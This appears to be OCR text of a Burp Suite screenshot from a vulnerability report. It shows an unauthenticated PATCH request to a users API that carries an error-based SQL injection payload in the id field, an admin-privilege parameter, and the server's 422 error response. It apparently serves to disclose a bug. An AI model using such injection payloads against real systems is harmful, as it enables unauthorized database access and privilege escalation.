 Request
Pretty Raw Hex MarkInfo \n
1 PATCH /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Connection: close
no cookie
11
12 password=secret&email=employee02@mail.com&admin=10&id=10 and if(1=2,1,(select
SCHEMA_NAME from information_schema.SCHEMATA))
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Entity
2 Date: Fri, 16 Aug 2024 03:07:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 49
8
9 {
"user":[
"There was an error updating content."
]
}